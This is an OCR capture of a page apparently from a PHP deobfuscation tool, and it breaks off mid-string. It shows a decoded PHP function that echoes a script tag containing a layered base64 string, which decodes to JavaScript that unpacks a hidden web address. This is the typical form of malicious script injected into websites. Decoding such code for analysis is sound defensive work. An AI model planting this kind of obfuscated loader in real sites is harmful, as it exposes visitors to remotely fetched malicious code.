
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
function htaces() { echo '<script>var
nm="dmFyIHBwPWF0b2IoImFIUjBjSE02THk5dVpXRnlMbVp